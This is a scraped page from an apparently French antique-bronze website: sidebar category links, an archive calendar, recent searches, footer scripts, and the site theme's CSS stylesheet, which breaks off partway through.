	<li class="cat-item cat-item-1684"><a href="https://bronzexixesiecle.com/category/sifflet/" >sifflet</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://bronzexixesiecle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://bronzexixesiecle.com/category/sissieretta/" >sissieretta</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://bronzexixesiecle.com/category/sladmore/" >sladmore</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://bronzexixesiecle.com/category/societe/" >societe</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bronzexixesiecle.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://bronzexixesiecle.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://bronzexixesiecle.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bronzexixesiecle.com/category/sonnette/" >sonnette</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://bronzexixesiecle.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://bronzexixesiecle.com/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bronzexixesiecle.com/category/souffles/" >souffles</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://bronzexixesiecle.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://bronzexixesiecle.com/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://bronzexixesiecle.com/category/souverainet/" >souverainet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bronzexixesiecle.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bronzexixesiecle.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://bronzexixesiecle.com/category/spelter/" >spelter</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bronzexixesiecle.com/category/sphinge/" >sphinge</a>
</li>
	<li class="cat-item cat-item-2120 current-cat"><a href="https://bronzexixesiecle.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bronzexixesiecle.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bronzexixesiecle.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://bronzexixesiecle.com/category/sseler/" >sseler</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bronzexixesiecle.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bronzexixesiecle.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://bronzexixesiecle.com/category/statuetteen/" >statuetteen</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://bronzexixesiecle.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://bronzexixesiecle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://bronzexixesiecle.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://bronzexixesiecle.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://bronzexixesiecle.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://bronzexixesiecle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://bronzexixesiecle.com/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://bronzexixesiecle.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://bronzexixesiecle.com/category/suis/" >suis</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://bronzexixesiecle.com/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://bronzexixesiecle.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bronzexixesiecle.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://bronzexixesiecle.com/category/sumerians/" >sumerians</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://bronzexixesiecle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://bronzexixesiecle.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bronzexixesiecle.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bronzexixesiecle.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://bronzexixesiecle.com/category/sureleve/" >surélevé</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://bronzexixesiecle.com/category/surtouts/" >surtouts</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bronzexixesiecle.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://bronzexixesiecle.com/category/susse/" >susse</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://bronzexixesiecle.com/category/switzerland/" >switzerland</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://bronzexixesiecle.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://bronzexixesiecle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://bronzexixesiecle.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://bronzexixesiecle.com/category/tables/" >tables</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bronzexixesiecle.com/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://bronzexixesiecle.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://bronzexixesiecle.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://bronzexixesiecle.com/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://bronzexixesiecle.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://bronzexixesiecle.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://bronzexixesiecle.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://bronzexixesiecle.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://bronzexixesiecle.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://bronzexixesiecle.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://bronzexixesiecle.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://bronzexixesiecle.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://bronzexixesiecle.com/category/terramare/" >terramare</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://bronzexixesiecle.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bronzexixesiecle.com/category/thabor/" >thabor</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://bronzexixesiecle.com/category/thailande/" >thaïlande</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://bronzexixesiecle.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://bronzexixesiecle.com/category/therese/" >therese</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://bronzexixesiecle.com/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://bronzexixesiecle.com/category/thetis/" >thetis</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://bronzexixesiecle.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://bronzexixesiecle.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://bronzexixesiecle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://bronzexixesiecle.com/category/timbre/" >timbre</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://bronzexixesiecle.com/category/tomilson/" >tomilson</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://bronzexixesiecle.com/category/torche/" >torche</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://bronzexixesiecle.com/category/toulouse/" >toulouse</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://bronzexixesiecle.com/category/towning/" >towning</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://bronzexixesiecle.com/category/tradici/" >tradici</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://bronzexixesiecle.com/category/tranges/" >tranges</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bronzexixesiecle.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://bronzexixesiecle.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bronzexixesiecle.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://bronzexixesiecle.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bronzexixesiecle.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://bronzexixesiecle.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://bronzexixesiecle.com/category/triptyque/" >triptyque</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://bronzexixesiecle.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://bronzexixesiecle.com/category/troisi/" >troisi</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://bronzexixesiecle.com/category/troisieme/" >troisième</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://bronzexixesiecle.com/category/trophee/" >trophee</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://bronzexixesiecle.com/category/tryptique/" >tryptique</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://bronzexixesiecle.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://bronzexixesiecle.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bronzexixesiecle.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://bronzexixesiecle.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bronzexixesiecle.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://bronzexixesiecle.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://bronzexixesiecle.com/category/velopp/" >velopp</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://bronzexixesiecle.com/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://bronzexixesiecle.com/category/venezianico/" >venezianico</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://bronzexixesiecle.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bronzexixesiecle.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://bronzexixesiecle.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://bronzexixesiecle.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://bronzexixesiecle.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bronzexixesiecle.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://bronzexixesiecle.com/category/vijayanagara/" >vijayanagara</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://bronzexixesiecle.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bronzexixesiecle.com/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://bronzexixesiecle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://bronzexixesiecle.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bronzexixesiecle.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://bronzexixesiecle.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://bronzexixesiecle.com/category/voie/" >voie</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://bronzexixesiecle.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://bronzexixesiecle.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bronzexixesiecle.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://bronzexixesiecle.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://bronzexixesiecle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://bronzexixesiecle.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://bronzexixesiecle.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://bronzexixesiecle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bronzexixesiecle.com/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://bronzexixesiecle.com/category/xcel/" >xcel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bronzexixesiecle.com/category/xixe/" >xixè</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bronzexixesiecle.com/category/xrare/" >xrare</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://bronzexixesiecle.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://bronzexixesiecle.com/category/xviii-debut/" >xviii-début</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://bronzexixesiecle.com/category/xviiie/" >xviiiè</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://bronzexixesiecle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://bronzexixesiecle.com/category/years/" >years</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2>Archives</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bronzexixesiecle.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bronzexixesiecle.com/2026/01/01/" title="BOÎTE À PARFUMS EN FORME D&rsquo;OEUF. BOIS ET BRONZE. FRANCE. XIXe SIÈCLE
Socle Marbre Statues Bronze Italie Grand Tour Antiquité XIXe Siècle Marqueterie">1</a></td><td id="today"><a href="https://bronzexixesiecle.com/2026/01/02/" title="Bronze Sculptures May Be By Michelangelo">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2>Dernières recherches</h2><ul><li><a href="https://bronzexixesiecle.com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/" title="https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/">https://bronzexixesiecle com/2024/10/rare-medaille-napoleon-retour-des-cendres-de-lempereur-bronze-sg-caque-1840/</a></li><li><a href="https://bronzexixesiecle.com/2020/09/paris-1900-exposition-universelle-concour-de-tir-par-f-vernon/" title="Plaquet exposition paris 1900 vernon">Plaquet exposition paris 1900 vernon</a></li><li><a href="https://bronzexixesiecle.com/2022/02/medaille-boite-exposition-paris-1900-olympique-education-physique-par-vernon/" title="France plaquet olimpique vernon 1900">France plaquet olimpique vernon 1900</a></li><li><a href="https://bronzexixesiecle.com/2022/05/n4005-grande-fonte-en-bronze-art-nouveau-macon-concours-de-gymnastique-1898-2/" title="plaque concours de gymnastique de Macon 1898">plaque concours de gymnastique de Macon 1898</a></li><li><a href="https://bronzexixesiecle.com/2022/11/medaille-ancienne-bronze-jules-grevy-graveur-bourgeois/" title="jules weber graveur">jules weber graveur</a></li><li><a href="https://bronzexixesiecle.com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/" title="https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/">https://bronzexixesiecle com/2018/08/anciens-bronzes-jean-qui-rit-et-jean-qui-pleure-epoque-xix-eme-siecle/</a></li><li><a href="https://bronzexixesiecle.com/2021/10/louis-bottee-medaille-art-nouveau-en-bronze-1897-cercle-de-la-voile-de-paris/" title="louis bottee medal">louis bottee medal</a></li><li><a href="https://bronzexixesiecle.com/2021/07/pied-lampe-a-petrole-athenienne-empire-bronze-a-tetes-de-faunes-xixe-siecle/" title="lampe a petrole faune">lampe a petrole faune</a></li><li><a href="https://bronzexixesiecle.com/2020/11/o5447-rare-medaille-societe-industrielle-mulhausen-alsace-elsass-desnoyers-spl/" title="mulhausen j weber medaille">mulhausen j weber medaille</a></li><li><a href="https://bronzexixesiecle.com/2019/04/divinite-ailee-aux-ailes-deployees-garuda-xviii-xix-eme-siecle-art-tibet/" title="divinite thailandaise avec des ailes et masque">divinite thailandaise avec des ailes et masque</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2>Pages</h2>		<ul>
			<li class="page_item page-item-8"><a href="https://bronzexixesiecle.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://bronzexixesiecle.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bronzexixesiecle.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
		</ul>
		</li>
</aside>
</section>
    <section>
        <p class="info">&copy; 2026<a href="https://bronzexixesiecle.com">
        Bronze xixe siècle</a></p>
        <div id="credit">
            <p>TwoFile Theme by<a href="https://tradesouthwest.com/"> Tradesouthwest</a></p>
                <div class="top"><a href="#"> Top </a>
                </div>       
        </div>
    </section>
</footer>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bronzexixesiecle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bronzexixesiecle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- wrapper ends here -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bronzexixesiecle.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6121
content:
/*
Theme Name: TwoFile
Description: Theme is fully fluid and will change to any screen size which makes it perfect for mobile and tablet devices. Footer has plenty of room for widgets which all display in a horizontal layout. Header and background images are changeable. Theme runs on two files, basically. This was done purely to see how practical it really is to run a theme on minimal compliance and it is an altruistic way to run a blog that requires fast load times.
Author: Larry Judd - Tradesouthwest
Author URI: https://tradesouthwest.com
Theme URI: https://arizonatechgroup.com/twofile/
Copyright: Larry Judd - Tradesouthwest
Version: 1.0
Tags: white, custom-header, custom-background, flexible-header, fluid-layout
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/
/* =set/reset */

/* Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, 
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
}
body {line-height: 1;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
p { line-height: 1.2; margin: 0 0 0.8985em 0; }

/* =global Elements 
--------------------------------------------- */

h1, h2, h3, h4, h5, h6 { /*  font-family: georgia, 'Times New Roman', sans-serif; */ }
h1{font-size: 190%;}h2{font-size: 160%;}h3{font-size: 120%;}
h4{font-size: 110%;}h5{font-size: 100%;}h6{font-size: 70%;}
a {
color:#1f58a8;
font-weight:600;
text-decoration:none;
}
a:hover {
color:#1f58a8;
text-decoration:underline;
}
a img {border:0px;}
hr {
    position: relative;
    width: 93%;
    height: 0.226em;
    margin: 5px auto;
    border-bottom: thin dashed #da7;
    border-top: 1px solid #acc;
}
ul { list-style: none; }
ol li, ul li { margin-left: 1em; }
ol { list-style: decimal; }
table { border: thin solid #ccc; }
table th { background: #49d; margin: 0 1px; }
table td { border-left: thin solid #ccc; border-bottom: thin solid #ccc; padding: 1px; }
.clearfix {clear: both;margin:0;padding:0;display:block;}
article, 
aside, 
details, 
figcaption, 
figure,
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
    display:            block;
}

/* =Main Structure Blocks
--------------------------------------------- */
body {
    font-family:        sans-serif;
    color:              #191919;
    font-size:          16px;
    line-height:        1.233;
}
#wrapper {
    width:              90%;
    display:            block;
    text-align:         left;
    margin:             0 auto;
    padding-top:        0.212em;
}
#masthead {
    position:           relative;
    margin:             0 auto;
    padding:            0;
    background:         rgba(250, 250, 250, .6);
    border:             thin solid #afafaf;
    border-radius:      5px;
    padding-top:        0.252em;
}
body.home article.entry {
    padding-top:        0;
}
#content {
    margin-top:         2em;
    z-index:            9999;
}
#footer {
    position:           relative;
    margin:             0;
    padding:            0;
}
.footer {
    width:              98%;
    background:         rgba( 255, 255, 255, 0.7);
    padding-left:       1em;
    margin:             0.528em auto;
    border-bottom:      9px solid rgba(0, 0, 0, 0.5);
    height:             100%;
}
/* =Inner Structure 
------------------------------------------ */
#branding figure img {
    min-width:          98%;
    width:              auto;
    max-width:          98%;
    position:           relative;
    margin:             0 1.01113%;
    padding:            0;
    border:             none;
    outline:            none;
}
.site-title a {
    color:              #524d4f; /* Site title color */
    font-weight:        700;
}
.site-description {
    font-weight:        200;
    font-style:         italic;
    color:              #545454;
    font-size:          1.262em;
    margin:             0.362em 0 0.582em 0;
}
#branding hgroup {
    text-align:         center;
}
.info {
    background:         rgba( 55, 235, 105, 0.3);
    position:           relative;
    padding-left:       1em;
    border-left:        2px solid #111;
    border-right:       2px solid #111;
}
#credit {
    clear:              both;
    display:            inline;
    height:             5em;
    font-size:          small;
}
article.entry {
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    width:              89%;
    position:           relative;
    margin:             3px auto 1em auto;
    height:             100%;
    background:         #f2f2f2;
    box-shadow:         0 2px 2px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow:    0 2px 2px 1px rgba(0, 0, 0, 0.3);
     text-align:        justify;
    border:             thin solid #cfcfcf;
    padding:            1.533em 2.165em;
} 
.archive p {
    font-size:          20px;
}
#sidebar-1 {
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    position:           relative;
    max-height:         300px;
    overflow-y:         auto;
    overflow-x:         hidden;
    height:             100%;
}
#sidebar-1 ul {
    display: block;
    list-style:         none;
}
#sidebar-1 li {
    display:            inline;
}


/* =Menu Access 
------------------------------------------ */
#nav {
    position:           relative;
    height:             auto;
    padding:            0;
    margin:             0;
    border-radius:      4px;
    background:         rgba(255,255,255,0.7);
    box-shadow:         0px 0px 5px rgba(0,0,0,0.8);
}
#nav ul ul {
    display:            none;
}
#nav ul li:hover ul {
    display:            block;
    z-index:            10;
}
#nav ul {
    padding:            4px;
    list-style:         none;
    position:           relative;
    display:            inline-table;
}
#nav ul:after {
    content:            ""; 
    clear:              both; 
    display:            block;
}
#nav ul li {
    float:              left;
    position:           relative;
    margin:             0;
}
#nav a:first-child {
    border-left:        1px solid rgba(255,255,255,0.5);
}
#nav a {
    display:            block; 
    margin:             0.5px;
    padding:            8px 15px;
    color:              #383838; 
    text-decoration:    none;
    border-right:       1px solid rgba(255,255,255,0.5);
    background:         #fff;
    background:         linear-gradient(top, #efefef 0%, #bbbbbb 100%);  
    background:    -moz-linear-gradient(top, #efefef 0%, #bbbbbb 100%); 
    background: -webkit-linear-gradient(top, #efefef 0%, #bbbbbb 100%);   
}
#nav a:hover {
    color:              maroon;
    background:         #fff;
    text-shadow:        1px 1px 0 #bcb8a0;
}
/* following avoids offset of stacked menu items, adjust to taste */
#nav ul li ul {
    position:           absolute: 
    top:                1px; 
    left:               -20px;
    display:            none;
    z-index:            500;
}
/* makes the second level takes position from first */
#nav ul li ul:after {
    content:            ""; 
    clear:              both; 
    display:            block;
} 
#nav ul li:hover ul {
    display:            block;
}
/* end adjustment for double row of menu items */	
#nav ul ul {

    border-radius:      0px; 
    padding:            0;
    position:           absolute; 
    top:                100%;
}
#nav ul ul li {
    float:              none; 
    border-bottom:      1px solid #89a;
    position:           relative;
}
#nav ul ul li a {
    min-width:          100px;
}	
#nav ul ul ul {
    position:           absolute; 
    left:               95%; 
    top:                0.125em;
}
#nav ul ul ul li a {
    min-width:          100px;
    float:              none;
}
#nav ul li.current_page_item > a,
#nav ul li.current-menu-ancestor > a,
#nav ul li.current-menu-item > a,
#nav ul li.current-menu-parent > a {
    color:              #7cf;
    text-shadow:        1px 1px 0 #444;
}

/* =post styles 
------------------------------------------- */
code, pre, pre code {
    width:              90%;
    margin:             auto;
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    white-space:        pre-wrap;
    position:           relative;
}
.excerpt {
    clear:              both;
}
.excerpt p {
    font-size:          1em;
}
.sticky {
    background:         url(images/default-bkground.png);
    background-size:    auto ;
    background-repeat:  repeat-x;
    border-left:        2px solid red;
}
.sticky:after {
    content:            "";
    clear:              both;
    background:         none;
} 
.entry h1, .entry h2, 
.entry h3, .entry h4, 
.entry h5, .entry h6 {
    position:           relative;
    margin-left:        0;
}

.content {
/* remember there is also a selector id called content */
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    position:           relative;
    width:              88%;
    min-height:         100px;
    margin:             0 auto;
    display:            block;
    overflow:           hidden;
} 
.entry-content img,
.entry img,
.hentry img {
    overflow:           hidden;
    max-width:          100%;
}
.bypostauthor {
    color:              #775737;
}
/* lists within page types */
.post ol li,
.hentry ol li, 
ol.commentlist ol,
ul.commentlist ol { 
    padding:            0px; 
    margin:             2px 35px; 
    list-style-type:    decimal !important;
}
.post ul li,
.hentry ul li, 
ul.commentlist ul { 
    padding:            0px; 
    margin:             2px 30px; 
    list-style-type:    disc;
}
.postmetadata h2 a {
    color:              #22a8cc;
}
.postmetadata {
    display:            inline;
}
.pagination {
    position:           relative;
    width:              88%;
    margin:             3px auto;
    padding:            3px 7px;
    text-align:         center;
    position:           relative;
    background:         rgba( 255, 255, 255, .9 );
    border:             thin solid #afafaf;
    border-radius:      5px;
}
.pagination a img {
    margin:             0;
    margin-bottom:      -0.145em;
    position:           relative;
    padding:            0;
}
.postmetadata h2,
.postmetadata p {
    position:           relative;
    width:              88%;
    margin:             3px auto;
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
    padding:            7px;
    position:           relative;
    background:         rgba(250, 250, 250, .7);
    border:             thin solid #afafaf;
    border-radius:      5px;
}
.postmetadata p span {
/* date display */
    color:              #ffffff;
    font-size:          0.742em;
    background:         #454648;
    border:             thin solid #c3c3c3;
    padding:            2px 3px;
}
.responses {
    width:              100%;
    background:         rgba( 255, 255, 255, .7);
    border:             1px solid #aaa;
    border-radius:      3px;
    text-align:         right;
    margin:             0 2em 0 0;
    height:             1.5em;
}
.responses img {
    position:           relative;
    top: 0;
    border: none !important;
    position:           relative;
    width:              auto;
    display:            inline-block;;
    margin:             1px 5px 0 1px;
    border:             none;
}
.responses a {
    display: inline;
    position:           relative;
    cursor:             pointer;
    margin:             2px 2px 0 2px;
    padding-bottom:     0;
    color:              #000066;
}
body.home #content .responses {
    display:            none;
}
.spanlink span {
    color:              #269;
    font-weight:        900;
}

/* --------------- WP core elements ------------------- */

.content .attachment-post-thumbnail,
.has-post-thumbnail img {
    border-top:         3px solid rgba(0, 0, 0, .2);
    border-right:       3px solid rgba(0, 0, 0, .5);
    border-bottom:      3px solid rgba(0, 0, 0, .6);
    border-left:        3px solid rgba(0, 0, 0, .3);
}
.entry img,
.entry-content img,
img[class*="align"],
